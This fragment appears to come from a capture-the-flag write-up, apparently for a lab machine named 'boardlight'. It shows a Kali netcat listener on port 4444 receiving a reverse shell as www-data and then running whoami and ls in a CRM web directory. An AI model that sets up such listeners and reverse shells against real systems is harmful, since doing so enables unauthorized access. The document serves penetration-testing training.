 ┌──(kali㉿kali)-[~]
└─$ nc -lvvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.11] 52824
bash: cannot set terminal process group (893): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ whoami
whoami
www-data
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ ls
ls
index.php
styles.css.php
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$